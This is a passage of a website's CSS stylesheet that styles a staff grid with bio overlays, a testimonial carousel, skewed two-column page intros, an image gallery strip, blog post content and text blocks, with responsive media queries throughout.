  }
}

.peopleGrid .inner .row .singlePerson .innerPerson .personInfo {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: #fff;
  width: 90%;
  position: absolute;
  left: 50%;
  bottom: 10px;
  transform: translate(-50%, 0%);
  border-left: 4px solid #b92025;
  padding: 10px 14px;
}

.peopleGrid .inner .row .singlePerson .innerPerson .personInfo h2 {
  font-size: 20px;
  font-weight: 300;
  line-height: 22px;
  color: #231f20;
  margin-bottom: 3px;
}

.peopleGrid .inner .row .singlePerson .innerPerson .personInfo .position {
  font-size: 12px;
  font-weight: 400;
  line-height: 14px;
  color: #231f20;
  margin: 0;
  text-transform: uppercase;
  white-space: normal;
}

.peopleGrid .inner .row .singlePerson .innerPerson .personInfo .bio {
  display: none;
}

.peopleGrid .inner .row .singlePerson:nth-child(6n + 1) {
  padding-left: 0px;
}

.peopleGrid .inner .row .singlePerson:nth-child(6n + 6) {
  padding-right: 0px;
}

.grid-overlay {
  background: rgba(0, 0, 0, 0.9);
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 5000;
  opacity: 0;
  visibility: hidden;
  -webkit-overflow-scrolling: touch;
}

@media (max-width: 991px) {
  .grid-overlay {
    top: 54px;
  }
}

.grid-overlay .bio-box {
  background: #fff;
  max-width: 1400px;
  width: 1400px;
  position: absolute;
  top: 50px;
  left: 50%;
  transform: translate(-50%, 0%);
  height: 100%;
  top: 0;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}

@media (max-width: 1499px) {
  .grid-overlay .bio-box {
    max-width: 95%;
  }
}

@media (max-width: 575px) {
  .grid-overlay .bio-box {
    max-width: 100%;
    height: 100%;
    top: 0;
    overflow-y: auto;
  }
}

.grid-overlay .bio-box .row {
  min-height: 300px;
  width: 100%;
  height: 100%;
  margin: 0;
}

.grid-overlay .bio-box .row .backToTeam {
  display: none;
  font-size: 0;
  height: auto;
  width: 100%;
  background-color: #0d1d34;
}

@media (max-width: 575px) {
  .grid-overlay .bio-box .row .backToTeam {
    display: block;
  }
}

.grid-overlay .bio-box .row .backToTeam .teamText {
  height: 50px;
  width: calc(100% - 50px);
  display: inline-block;
  position: relative;
}

.grid-overlay .bio-box .row .backToTeam .teamText p {
  font-size: 15px;
  line-height: 32px;
  text-transform: uppercase;
  color: #868e9a;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

.grid-overlay .bio-box .row .backToTeam .closeButton {
  height: 50px;
  width: 50px;
  display: inline-block;
  position: relative;
  border-left: 1px solid #868e9a;
}

.grid-overlay .bio-box .row .backToTeam .closeButton img {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

.grid-overlay .bio-box .row .image {
  padding: 46px 16px 0px 60px;
  height: 100%;
}

@media (max-width: 1199px) {
  .grid-overlay .bio-box .row .image {
    padding: 40px 15px 0px 40px;
  }
}

@media (max-width: 991px) {
  .grid-overlay .bio-box .row .image {
    padding: 40px 15px 0px 30px;
    height: auto;
  }
}

@media (max-width: 575px) {
  .grid-overlay .bio-box .row .image {
    display: flex;
    padding: 0px 0px 30px 0px;
  }
}

.grid-overlay .bio-box .row .image img {
  min-width: 100%;
  max-width: 100%;
  width: 100%;
}

@media (max-width: 991px) {
  .grid-overlay .bio-box .row .image img {
    min-width: auto;
    max-width: none;
    width: 250px;
    height: auto;
  }
}

@media (max-width: 575px) {
  .grid-overlay .bio-box .row .image img {
    width: 100%;
    height: 100vw;
  }
}

.grid-overlay .bio-box .row .info {
  padding: 30px 58px 30px 30px;
  position: relative;
  height: 100%;
}

@media (max-width: 1199px) {
  .grid-overlay .bio-box .row .info {
    padding: 30px;
  }
}

@media (max-width: 575px) {
  .grid-overlay .bio-box .row .info {
    padding: 0px 20px 20px 20px;
  }
}

.grid-overlay .bio-box .row .info h2 {
  font-size: 46px;
  font-weight: 200;
  color: #000;
  line-height: 62px;
  margin-bottom: 0px;
}

@media (max-width: 1199px) {
  .grid-overlay .bio-box .row .info h2 {
    font-size: 40px;
    line-height: 52px;
  }
}

@media (max-width: 575px) {
  .grid-overlay .bio-box .row .info h2 {
    font-size: 32px;
    line-height: 42px;
  }
}

.grid-overlay .bio-box .row .info h3 {
  color: #231f20;
  font-weight: 200;
  font-size: 28px;
  line-height: 32px;
  margin-bottom: 26px;
}

@media (max-width: 1199px) {
  .grid-overlay .bio-box .row .info h3 {
    font-size: 24px;
    line-height: 28px;
    margin-bottom: 20px;
  }
}

@media (max-width: 575px) {
  .grid-overlay .bio-box .row .info h3 {
    font-size: 22px;
    line-height: 30px;
    margin-bottom: 22px;
  }
}

.grid-overlay .bio-box .row .info .bio {
  color: #231f20;
  font-size: 18px;
  line-height: 28px;
  padding-right: 20px;
  overflow: hidden;
  height: auto;
}

@media (max-width: 1199px) {
  .grid-overlay .bio-box .row .info .bio {
    font-size: 17px;
    line-height: 27px;
  }
}

@media (max-width: 575px) {
  .grid-overlay .bio-box .row .info .bio {
    padding-right: 0px;
    font-size: 17px;
    line-height: 28px;
  }
}

.grid-overlay .bio-box .row .info .bio p {
  padding: 0 0 20px;
}

.grid-overlay .bio-box .closeMain {
  padding: 20px;
  position: absolute;
  top: 5px;
  right: 39px;
  opacity: 1;
}

@media (max-width: 1199px) {
  .grid-overlay .bio-box .closeMain {
    right: 10px;
  }
}

@media (max-width: 575px) {
  .grid-overlay .bio-box .closeMain {
    display: none;
  }
}

.grid-overlay .bio-box .closeMain img {
  width: 17px;
  height: 17px;
}

@media (max-width: 767px) {
  .separator {
    padding: 10vw 20px !important;
  }
}

@media (max-width: 767px) {
  .separator.isFullwidth {
    padding: 10vw 0px !important;
  }
}

.separator.isFullwidth .inner {
  width: 100%;
}

.separator .inner {
  height: 1px;
  background-color: #BCBCBC;
  width: 1400px;
  display: table;
  margin: 0 auto;
}

@media (max-width: 1499px) {
  .separator .inner {
    width: 100%;
    max-width: 100%;
  }
}

@media (max-width: 767px) {
  .separator.noLine {
    display: none !important;
  }
}

/** @format */
.statement {
  background-size: cover;
  background-position: 50% 50%;
  position: relative;
}

.statement .colorbox {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  opacity: 0.95;
  z-index: 50;
}

.statement .content {
  position: relative;
  width: 1132px;
  max-width: 1132px;
  margin: 0 auto;
  padding: 258px 0 160px;
  z-index: 55;
  margin-bottom: 1px;
}

@media (max-width: 1499px) {
  .statement .content {
    padding: 200px 9vw 120px;
    max-width: none;
    width: auto;
  }
}

@media (max-width: 1199px) {
  .statement .content {
    padding: 180px 5% 110px 5%;
  }
}

@media (max-width: 991px) {
  .statement .content {
    padding: 70px 5% 90px 5%;
  }
}

@media (max-width: 575px) {
  .statement .content {
    padding: 40px 7vw 60px;
  }
}

.statement .content h1 {
  font-size: 50px;
  font-weight: 300;
  line-height: 64px;
  margin: 0;
  color: #fff;
  padding-bottom: 22px;
  text-align: center;
}

@media (max-width: 1499px) {
  .statement .content h1 {
    font-size: 42px;
    line-height: 54px;
  }
}

@media (max-width: 991px) {
  .statement .content h1 {
    font-size: 38px;
    line-height: 50px;
  }
}

@media (max-width: 767px) {
  .statement .content h1 {
    font-size: 36px;
    line-height: 48px;
  }
}

@media (max-width: 575px) {
  .statement .content h1 {
    font-size: 6vw;
    line-height: 8vw;
  }
}

.statement .content .description {
  font-size: 30px;
  font-weight: 300;
  line-height: 44px;
  color: #c4d3ea;
  margin: 0;
  text-align: center;
}

@media (max-width: 1499px) {
  .statement .content .description {
    font-size: 28px;
    line-height: 42px;
  }
}

@media (max-width: 1199px) {
  .statement .content .description {
    font-size: 26px;
    line-height: 40px;
  }
}

@media (max-width: 991px) {
  .statement .content .description {
    font-size: 24px;
    line-height: 36px;
  }
}

@media (max-width: 767px) {
  .statement .content .description {
    font-size: 22px;
    line-height: 34px;
  }
}

@media (max-width: 575px) {
  .statement .content .description {
    font-size: 17px;
    line-height: 28px;
  }
}

.statement .content.light h1 {
  color: #000000;
}

.statement .content.light .description {
  color: #231f20;
}

.testimonialSlider .inner {
  position: relative;
}

.testimonialSlider .inner .carousel-inner .carousel-item {
  background-size: cover;
  background-position: 50% 50%;
}

.testimonialSlider .inner .carousel-inner .carousel-item .wrapper {
  position: relative;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
}

.testimonialSlider .inner .carousel-inner .carousel-item .wrapper .quote {
  position: relative;
  font-size: 48px;
  font-weight: 300;
  line-height: 60px;
  color: #fff;
  text-align: center;
  display: table;
  margin: 0 auto;
  max-width: 1212px;
  padding-top: 6vw;
}

@media (max-width: 1499px) {
  .testimonialSlider .inner .carousel-inner .carousel-item .wrapper .quote {
    font-size: 40px;
    line-height: 54px;
    max-width: 1000px;
  }
}

@media (max-width: 1199px) {
  .testimonialSlider .inner .carousel-inner .carousel-item .wrapper .quote {
    font-size: 32px;
    line-height: 42px;
    max-width: 800px;
  }
}

@media (max-width: 991px) {
  .testimonialSlider .inner .carousel-inner .carousel-item .wrapper .quote {
    font-size: 28px;
    line-height: 38px;
    max-width: 77vw;
    padding-top: 70px;
  }
}

@media (max-width: 767px) {
  .testimonialSlider .inner .carousel-inner .carousel-item .wrapper .quote {
    font-size: 24px;
    line-height: 36px;
    max-width: 80%;
    padding-top: 60px;
  }
}

@media (max-width: 575px) {
  .testimonialSlider .inner .carousel-inner .carousel-item .wrapper .quote {
    font-size: 4.8vw;
    line-height: 7vw;
    max-width: 85%;
  }
}

.testimonialSlider .inner .carousel-inner .carousel-item .wrapper .byline {
  position: relative;
  font-size: 20px;
  line-height: 32px;
  text-align: center;
  display: table;
  margin: 0 auto;
  padding-top: 40px;
  padding-bottom: 6vw;
  color: #FFE500;
  text-transform: uppercase;
}

.testimonialSlider .inner .carousel-inner .carousel-item .wrapper .byline span {
  padding: 0px 15px;
  color: #fff;
}

@media (max-width: 1199px) {
  .testimonialSlider .inner .carousel-inner .carousel-item .wrapper .byline {
    font-size: 18px;
    line-height: 30px;
  }
}

@media (max-width: 991px) {
  .testimonialSlider .inner .carousel-inner .carousel-item .wrapper .byline {
    font-size: 15px;
    line-height: 27px;
    padding-bottom: 70px;
    max-width: 600px;
  }
}

@media (max-width: 767px) {
  .testimonialSlider .inner .carousel-inner .carousel-item .wrapper .byline {
    font-size: 15px;
    line-height: 26px;
    max-width: 80%;
    padding-bottom: 82px;
  }
}

@media (max-width: 575px) {
  .testimonialSlider .inner .carousel-inner .carousel-item .wrapper .byline {
    font-size: 13px;
    line-height: 24px;
  }
}

.testimonialSlider .inner .carousel-inner .carousel-item .colorbox {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: #0D1D34;
  opacity: 0.9;
}

.testimonialSlider .inner .carousel-control {
  width: 7%;
}

.testimonialSlider .carousel-indicators {
  display: none;
}

@media (max-width: 767px) {
  .testimonialSlider .carousel-indicators {
    display: flex;
    bottom: 41px;
    margin: 0;
  }
}

.testimonialSlider .carousel-control {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0.5;
}

@media (max-width: 767px) {
  .testimonialSlider .carousel-control {
    display: none;
  }
}

.testimonialSlider .carousel-control img {
  width: 21px;
  height: 17px;
}

.testimonialSlider .carousel-control:hover {
  opacity: 0.9;
}

.twoColumnPageIntro {
  height: 650px;
  overflow: hidden;
}

@media (max-width: 1499px) {
  .twoColumnPageIntro {
    height: auto;
    overflow: inherit;
  }
}

.twoColumnPageIntro .inner {
  height: 100%;
}

.twoColumnPageIntro .inner .colSide {
  position: relative;
}

.twoColumnPageIntro .inner .colSide .outerSkew {
  height: 100%;
  width: 100%;
  transform: skewX(-10deg);
  position: absolute;
  margin-left: -15%;
  margin-right: 0;
  width: 115%;
  overflow: hidden;
}

@media (max-width: 1499px) {
  .twoColumnPageIntro .inner .colSide .outerSkew {
    height: 100%;
    position: relative;
  }
}

@media (max-width: 1199px) {
  .twoColumnPageIntro .inner .colSide .outerSkew {
    transform: none;
    margin: 0;
    width: 100%;
  }
}

@media (max-width: 991px) {
  .twoColumnPageIntro .inner .colSide .outerSkew {
    height: 50vw;
  }
}

.twoColumnPageIntro .inner .colSide .outerSkew .innerSkew {
  height: 100%;
  width: 100%;
  background-size: cover;
  background-position: 50% 50%;
  transform: skewX(10deg);
  position: absolute;
  right: -10%;
}

@media (max-width: 1199px) {
  .twoColumnPageIntro .inner .colSide .outerSkew .innerSkew {
    transform: none;
    right: 0;
  }
}

.twoColumnPageIntro .inner .colSide .outerSkew .innerSkew.galleryItem {
  opacity: 0;
}

.twoColumnPageIntro .inner .colSide .outerSkew .indicators {
  display: none;
}

@media (max-width: 991px) {
  .twoColumnPageIntro .inner .colSide .outerSkew .indicators {
    display: block;
  }
}

.twoColumnPageIntro .inner .colSide .outerSkew .indicators .indicator {
  position: absolute;
  top: 50%;
  transform: translate(0%, -50%);
  height: 100%;
  width: 100px;
  cursor: pointer;
}

@media (max-width: 575px) {
  .twoColumnPageIntro .inner .colSide .outerSkew .indicators .indicator {
    width: 60px;
  }
}

.twoColumnPageIntro .inner .colSide .outerSkew .indicators .indicator.indicator-left {
  left: 0;
}

.twoColumnPageIntro .inner .colSide .outerSkew .indicators .indicator.indicator-right {
  right: 0;
}

.twoColumnPageIntro .inner .colSide .outerSkew .indicators .indicator img {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  max-width: 100%;
  height: auto;
  opacity: 0.8;
  cursor: pointer;
}

@media (max-width: 767px) {
  .twoColumnPageIntro .inner .colSide .outerSkew .indicators .indicator img {
    width: 35px;
  }
}

.twoColumnPageIntro .inner .colSide .outerSkew .indicators .indicator:hover img {
  opacity: 1;
}

.twoColumnPageIntro .inner .colSide .content {
  width: 570px;
  max-width: 570px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}

@media (max-width: 1499px) {
  .twoColumnPageIntro .inner .colSide .content {
    width: auto;
    max-width: 90%;
    position: relative;
    left: auto;
    top: auto;
    transform: none;
    padding: 0vw 4vw 0vw 3vw;
  }
}

@media (max-width: 1199px) {
  .twoColumnPageIntro .inner .colSide .content {
    max-width: 95%;
  }
}

@media (max-width: 991px) {
  .twoColumnPageIntro .inner .colSide .content {
    max-width: 100%;
    padding: 25px 50px;
  }
}

@media (max-width: 767px) {
  .twoColumnPageIntro .inner .colSide .content {
    padding: 30px 50px 50px;
  }
}

@media (max-width: 575px) {
  .twoColumnPageIntro .inner .colSide .content {
    padding: 30px;
  }
}

.twoColumnPageIntro .inner .colSide .content .description {
  /** @format */
}

.twoColumnPageIntro .inner .colSide .content .description h1,
.twoColumnPageIntro .inner .colSide .content .description h2,
.twoColumnPageIntro .inner .colSide .content .description h3,
.twoColumnPageIntro .inner .colSide .content .description h4,
.twoColumnPageIntro .inner .colSide .content .description h5,
.twoColumnPageIntro .inner .colSide .content .description h6 {
  margin: 0;
}

.twoColumnPageIntro .inner .colSide .content .description h1 {
  font-size: 40px;
  line-height: 52px;
  font-weight: 300;
  padding: 0 0 12px;
  color: #000;
}

@media (max-width: 1499px) {
  .twoColumnPageIntro .inner .colSide .content .description h1 {
    font-size: 33px;
    line-height: 42px;
    padding: 0 0 10px;
  }
}

@media (max-width: 1199px) {
  .twoColumnPageIntro .inner .colSide .content .description h1 {
    font-size: 33px;
    line-height: 42px;
  }
}

@media (max-width: 991px) {
  .twoColumnPageIntro .inner .colSide .content .description h1 {
    font-size: 40px;
    line-height: 52px;
  }
}

@media (max-width: 767px) {
  .twoColumnPageIntro .inner .colSide .content .description h1 {
    font-size: 34px;
    line-height: 46px;
  }
}

@media (max-width: 575px) {
  .twoColumnPageIntro .inner .colSide .content .description h1 {
    font-size: 32px;
    line-height: 42px;
  }
}

.twoColumnPageIntro .inner .colSide .content .description h2 {
  font-size: 28px;
  line-height: 38px;
  font-weight: 300;
  padding: 0 0 20px;
  color: #231f20;
}

@media (max-width: 1499px) {
  .twoColumnPageIntro .inner .colSide .content .description h2 {
    font-size: 2vw;
    line-height: 2.5vw;
  }
}

@media (max-width: 991px) {
  .twoColumnPageIntro .inner .colSide .content .description h2 {
    font-size: 2.8vw;
    line-height: 3.8vw;
  }
}

@media (max-width: 767px) {
  .twoColumnPageIntro .inner .colSide .content .description h2 {
    font-size: 3.5vw;
    line-height: 5vw;
  }
}

@media (max-width: 575px) {
  .twoColumnPageIntro .inner .colSide .content .description h2 {
    font-size: 20px;
    line-height: 30px;
  }
}

.twoColumnPageIntro .inner .colSide .content .description h3 {
  font-size: 28px;
  line-height: 38px;
  font-weight: 300;
  padding: 0 0 20px;
  color: #231f20;
}

@media (max-width: 1499px) {
  .twoColumnPageIntro .inner .colSide .content .description h3 {
    font-size: 25px;
    line-height: 35px;
  }
}

@media (max-width: 1199px) {
  .twoColumnPageIntro .inner .colSide .content .description h3 {
    font-size: 24px;
    line-height: 34px;
  }
}

@media (max-width: 991px) {
  .twoColumnPageIntro .inner .colSide .content .description h3 {
    font-size: 28px;
    line-height: 38px;
  }
}

@media (max-width: 767px) {
  .twoColumnPageIntro .inner .colSide .content .description h3 {
    font-size: 23px;
    line-height: 33px;
  }
}

@media (max-width: 575px) {
  .twoColumnPageIntro .inner .colSide .content .description h3 {
    font-size: 22px;
    line-height: 32px;
  }
}

.twoColumnPageIntro .inner .colSide .content .description h4 {
  text-transform: uppercase;
  font-size: 18px;
  line-height: 21px;
  font-weight: 400;
  padding: 0 0 10px;
  color: #b92025;
}

.twoColumnPageIntro .inner .colSide .content .description h5 {
  text-transform: uppercase;
  font-size: 18px;
  line-height: 21px;
  font-weight: 400;
  padding: 0 0 4px;
  color: #1e3363;
}

@media (max-width: 1499px) {
  .twoColumnPageIntro .inner .colSide .content .description h5 {
    font-size: 16px;
    line-height: 13px;
  }
}

.twoColumnPageIntro .inner .colSide .content .description h6 {
  font-size: 16px;
  line-height: 21px;
  font-weight: 400;
  padding: 0 0 20px;
  color: #231f20;
}

.twoColumnPageIntro .inner .colSide .content .description p {
  font-size: 17px;
  line-height: 28px;
  font-weight: 400;
  padding: 0 0 20px;
  color: #6b6b6a;
}

@media (max-width: 1499px) {
  .twoColumnPageIntro .inner .colSide .content .description p {
    font-size: 16px;
    line-height: 26px;
  }
}

@media (max-width: 991px) {
  .twoColumnPageIntro .inner .colSide .content .description p {
    font-size: 17px;
    line-height: 28px;
  }
}

@media (max-width: 767px) {
  .twoColumnPageIntro .inner .colSide .content .description p {
    font-size: 16px;
    line-height: 26px;
  }
}

@media (max-width: 575px) {
  .twoColumnPageIntro .inner .colSide .content .description p {
    font-size: 17px;
    line-height: 28px;
  }
}

.twoColumnPageIntro .inner .colSide .content .description a {
  text-decoration: none;
  color: #527cbe;
}

.twoColumnPageIntro .inner .colSide .content .description hr {
  margin-top: 8px;
  margin-bottom: 30px;
  border-top: 1px solid #dedede;
}

.twoColumnPageIntro .inner .colSide .content .description p:last-child {
  padding-bottom: 0;
}

.twoColumnPageIntro .inner .colSide .content .description .project-info p {
  padding-bottom: 20px !important;
}

.twoColumnPageIntro .inner .colSide .content .project-separator {
  height: 1px;
  width: 100%;
  background-color: #BCBCBC;
  margin-bottom: 31px;
}

.twoColumnPageIntro .inner .colSide .content.size-third {
  width: 786px;
  max-width: 786px;
}

.twoColumnPageIntro .inner .colSide .content.size-two-third {
  width: 370px;
  max-width: 370px;
}

@media (max-width: 1499px) {
  .twoColumnPageIntro .inner .colSide .content.size-two-third {
    max-width: 29vw;
    width: 100%;
  }
}

@media (max-width: 1199px) {
  .twoColumnPageIntro .inner .colSide .content.size-two-third {
    max-width: 95%;
    width: 100%;
  }
}

@media (max-width: 991px) {
  .twoColumnPageIntro .inner .colSide .content.size-two-third {
    padding: 30px 50px;
  }
}

@media (max-width: 575px) {
  .twoColumnPageIntro .inner .colSide .content.size-two-third {
    padding: 30px;
  }
}

@media (max-width: 1499px) {
  .twoColumnPageIntro .inner .colSide.order-2 .content {
    padding-right: 40px;
    padding-left: 10%;
    float: right;
    padding: 0vw 4vw 0vw 3vw;
  }
}

@media (max-width: 1199px) {
  .twoColumnPageIntro .inner .colSide.order-2 .content {
    padding-left: 5%;
  }
}

@media (max-width: 991px) {
  .twoColumnPageIntro .inner .colSide.order-2 .content {
    padding: 25px 50px;
  }
}

@media (max-width: 767px) {
  .twoColumnPageIntro .inner .colSide.order-2 .content {
    padding: 30px 50px 50px;
  }
}

@media (max-width: 575px) {
  .twoColumnPageIntro .inner .colSide.order-2 .content {
    padding: 30px;
  }
}

@media (max-width: 1499px) {
  .twoColumnPageIntro .inner .colSide.order-2 .content.size-two-third {
    padding: 3vw 3vw 3vw 0vw;
  }
}

@media (max-width: 767px) {
  .twoColumnPageIntro .inner .colSide.order-2 .content.size-two-third {
    padding: 30px 50px;
  }
}

@media (max-width: 575px) {
  .twoColumnPageIntro .inner .colSide.order-2 .content.size-two-third {
    padding: 30px;
  }
}

.twoColumnPageIntro .inner .colSide.order-2 .outerSkew {
  position: absolute;
  margin-right: -15%;
  margin-left: 0;
  width: 115%;
}

@media (max-width: 1499px) {
  .twoColumnPageIntro .inner .colSide.order-2 .outerSkew {
    position: relative;
  }
}

@media (max-width: 1199px) {
  .twoColumnPageIntro .inner .colSide.order-2 .outerSkew {
    width: 100%;
    margin: 0;
  }
}

.twoColumnPageIntro .inner .colSide.order-2 .outerSkew .innerSkew {
  right: 10%;
}

@media (max-width: 1199px) {
  .twoColumnPageIntro .inner .colSide.order-2 .outerSkew .innerSkew {
    right: 0;
  }
}

@media (max-width: 991px) {
  .twoColumnPageIntro .inner .colSide.colImage {
    order: 1 !important;
    padding: 0 50px;
  }
}

@media (max-width: 767px) {
  .twoColumnPageIntro .inner .colSide.colImage {
    padding: 50px 50px 0px;
  }
}

@media (max-width: 575px) {
  .twoColumnPageIntro .inner .colSide.colImage {
    padding: 0;
  }
}

@media (max-width: 991px) {
  .twoColumnPageIntro .inner .colSide.colText {
    order: 2 !important;
  }
}

@media (max-width: 1499px) {
  .twoColumnPageIntro .inner .colSide.hasResponsivePadding {
    padding-top: 5vw;
    padding-bottom: 5vw;
  }
}

@media (max-width: 991px) {
  .twoColumnPageIntro .inner .colSide.hasResponsivePadding {
    padding-top: 0;
    padding-bottom: 0;
  }
}

.twoColumnPageGallery {
  overflow-x: hidden;
  border-top: 1px solid #fff;
}

@media (max-width: 991px) {
  .twoColumnPageGallery {
    display: none;
  }
}

.twoColumnPageGallery .wrapper {
  position: relative;
}

.twoColumnPageGallery .wrapper .row {
  flex-wrap: nowrap;
  position: relative;
}

.twoColumnPageGallery .wrapper .row .gridItem {
  flex: 0 0 20%;
  max-width: 20%;
  border-right: 1px solid #fff;
  height: 9vw;
  background-size: cover;
  background-position: 50% 50%;
  position: relative;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 1199px) {
  .twoColumnPageGallery .wrapper .row .gridItem {
    flex: 0 0 25%;
    max-width: 25%;
    height: 11vw;
  }
}

.twoColumnPageGallery .wrapper .row .gridItem:hover {
  opacity: .8;
}

.twoColumnPageGallery .wrapper .indicator {
  background-color: #B92025;
  opacity: 0.9;
  height: 100%;
  width: 100px;
  position: absolute;
  top: 0px;
  transform: skewX(-10deg);
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.twoColumnPageGallery .wrapper .indicator img {
  width: 21px;
  height: 17px;
  position: absolute;
  transform: skewX(10deg);
}

.twoColumnPageGallery .wrapper .indicator.indicator-left {
  left: -50px;
}

.twoColumnPageGallery .wrapper .indicator.indicator-left img {
  top: 16px;
  right: 28px;
}

.twoColumnPageGallery .wrapper .indicator.indicator-left:hover {
  left: -40px;
}

.twoColumnPageGallery .wrapper .indicator.indicator-left.bigBorder {
  border-right: 3px solid #fff;
}

.twoColumnPageGallery .wrapper .indicator.indicator-right {
  right: -50px;
}

.twoColumnPageGallery .wrapper .indicator.indicator-right img {
  bottom: 16px;
  left: 28px;
}

.twoColumnPageGallery .wrapper .indicator.indicator-right:hover {
  right: -40px;
}

.twoColumnPageGallery .wrapper .indicator.indicator-right.bigBorder {
  border-left: 3px solid #fff;
}

/** @format */
.postContent {
  max-width: 1000px;
  display: table;
  margin: 0 auto;
  padding: 72px 0px 12px 0px !important;
  background-color: #f2f2f2;
}

@media (max-width: 1199px) {
  .postContent {
    max-width: 100%;
    width: 100%;
    padding: 60px 50px 12px 50px !important;
  }
}

@media (max-width: 991px) {
  .postContent {
    padding: 50px 40px 12px 40px !important;
  }
}

@media (max-width: 767px) {
  .postContent {
    padding: 40px 30px 12px 30px !important;
  }
}

@media (max-width: 575px) {
  .postContent {
    padding: 30px 20px 12px 20px !important;
  }
}

.postContent .postInfo {
  font-size: 16px;
  font-weight: 400;
  line-height: 19px;
  color: #b92025;
  margin-bottom: 12px;
  text-transform: uppercase;
}

@media (max-width: 575px) {
  .postContent .postInfo {
    font-size: 15px;
    line-height: 18px;
  }
}

.postContent .postInfo .dateSeparator {
  color: #727272;
  padding: 0 10px;
}

.postContent .postInfo a {
  text-decoration: none;
  color: #b92025;
}

.postContent .postInfo .categoryContainer {
  display: inline-block;
}

.postContent .postInfo .categoryContainer .singleCategory {
  display: inline-block;
  cursor: pointer;
}

.postContent .postInfo .categoryContainer span {
  color: #727272;
}

.postContent .postInfo .categoryContainer span:last-child {
  display: none;
}

.postContent .content h1,
.postContent .content h2,
.postContent .content h3,
.postContent .content h4,
.postContent .content h5,
.postContent .content h6 {
  margin: 0;
}

.postContent .content h1 {
  font-size: 40px;
  line-height: 52px;
  font-weight: 300;
  padding: 0 0 12px;
  color: #000;
}

@media (max-width: 991px) {
  .postContent .content h1 {
    font-size: 38px;
    line-height: 48px;
  }
}

@media (max-width: 767px) {
  .postContent .content h1 {
    font-size: 34px;
    line-height: 42px;
  }
}

@media (max-width: 575px) {
  .postContent .content h1 {
    font-size: 30px;
    line-height: 38px;
  }
}

.postContent .content h2 {
  font-size: 28px;
  line-height: 38px;
  font-weight: 300;
  padding: 0 0 20px;
  color: #231f20;
}

@media (max-width: 575px) {
  .postContent .content h2 {
    font-size: 32px;
    line-height: 42px;
  }
}

.postContent .content h3 {
  font-size: 28px;
  line-height: 38px;
  font-weight: 300;
  padding: 0 0 20px;
  color: #231f20;
}

.postContent .content h4 {
  text-transform: uppercase;
  font-size: 18px;
  line-height: 21px;
  font-weight: 400;
  padding: 0 0 10px;
  color: #b92025;
}

.postContent .content h5 {
  text-transform: uppercase;
  font-size: 18px;
  line-height: 21px;
  font-weight: 400;
  padding: 0 0 4px;
  color: #1e3363;
}

.postContent .content h6 {
  font-size: 16px;
  line-height: 21px;
  font-weight: 400;
  padding: 0 0 20px;
  color: #231f20;
}

.postContent .content p {
  font-size: 20px;
  font-weight: 400;
  line-height: 34px;
  color: #727272;
  margin: 30px 0 34px;
}

@media (max-width: 575px) {
  .postContent .content p {
    font-size: 17px;
    line-height: 28px;
    margin: 20px 0 20px;
  }
}

.postContent .content a {
  text-decoration: none;
  color: #527cbe;
}

.postContent .content a:hover {
  color: #b92025;
}

.postContent .content img {
  max-width: 100%;
  height: auto;
}

.postContent .content ul {
  padding: 0 0 20px;
  margin: 0;
}

.postContent .content ul li {
  font-size: 18px;
  color: #231f20;
  line-height: 23px;
  list-style: none;
  position: relative;
  padding: 5px 20px 7px 20px;
  margin: 0;
}

.postContent .content ul li:before {
  content: " ";
  position: absolute;
  top: 15px;
  left: 2px;
  width: 5px;
  height: 5px;
  border-radius: 0px;
  background: #0D1D34;
}

.postContent .content img.alignright {
  float: right;
  margin: 0 0 1em 1em;
}

.postContent .content img.alignleft {
  float: left;
  margin: 0 1em 1em 0;
}

.postContent .content img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.postContent .content a img.alignright {
  float: right;
  margin: 0 0 1em 1em;
}

.postContent .content a img.alignleft {
  float: left;
  margin: 0 1em 1em 0;
}

.postContent .content a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/** @format */
.textBlock {
  max-width: 1400px;
  padding-top: 80px !important;
  padding-bottom: 68px !important;
}

@media (max-width: 1499px) {
  .textBlock {
    padding-top: 50px !important;
    padding-bottom: 50px !important;
  }
}

@media (max-width: 1199px) {
  .textBlock {
    padding-top: 40px !important;
    padding-bottom: 40px !important;
  }
}

.textBlock.increasedSpace {
  padding-top: 170px !important;
  padding-bottom: 60px !important;
}

@media (max-width: 991px) {
  .textBlock.increasedSpace {
    padding-top: 40px !important;
  }
}

.textBlock .content {
  max-width: 90%;
  display: table;
  margin: 0 auto;
  text-align: center;
  /** @format */
}

.textBlock .content h1,
.textBlock .content h2,
.textBlock .content h3,
.textBlock .content h4,
.textBlock .content h5,
.textBlock .content h6 {
  margin: 0;
}

.textBlock .content h1 {
  font-size: 40px;
  line-height: 52px;
  font-weight: 300;
  padding: 0 0 12px;
  color: #000;
}

@media (max-width: 1499px) {
  .textBlock .content h1 {
    font-size: 33px;
    line-height: 42px;
    padding: 0 0 10px;
  }
}

@media (max-width: 1199px) {
  .textBlock .content h1 {
    font-size: 33px;
    line-height: 42px;
  }
}

@media (max-width: 991px) {
